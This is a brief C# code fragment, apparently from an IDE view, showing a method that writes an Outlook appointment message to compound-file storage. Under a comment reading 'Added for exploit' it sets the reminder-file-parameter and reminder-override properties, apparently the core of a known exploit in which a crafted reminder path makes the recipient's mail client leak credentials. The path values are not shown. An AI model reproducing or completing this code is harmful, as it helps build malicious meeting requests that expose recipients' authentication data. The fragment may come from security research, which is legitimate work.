 #region WriteToStorage
/// <summary>
///     Writes all the properties that are part of the <see cref="Appointment"/> object either as <see cref="CFStorage"/>'s
///     or <see cref="CFStream"/>'s to the <see cref="CompoundFile.RootStorage"/>
/// </summary>
2 references | 0 changes | 0 authors, 0 changes
private new void WriteToStorage()
{
    Class = MessageClass.IPM_Appointment;
    NamedProperties.AddProperty(NamedPropertyTags.PidLidLocation, Location);
    NamedProperties.AddProperty(NamedPropertyTags.PidLidAppointmentStartWhole, MeetingStart);
    NamedProperties.AddProperty(NamedPropertyTags.PidLidAppointmentEndWhole, MeetingEnd);
    NamedProperties.AddProperty(NamedPropertyTags.PidLidMeetingType, MeetingType.mtgRequest);
    NamedProperties.AddProperty(NamedPropertyTags.PidLidAppointmentSubType, AllDay);
    NamedProperties.AddProperty(NamedPropertyTags.PidLidAppointmentStateFlags, AppointmentState.asfMeeting);
    // Added for exploit
    NamedProperties.AddProperty(NamedPropertyTags.PidLidReminderFileParameter, PidLidReminderFileParameter);
    NamedProperties.AddProperty(NamedPropertyTags.PidLidReminderOverride, PidLidReminderOverride);
}
#endregion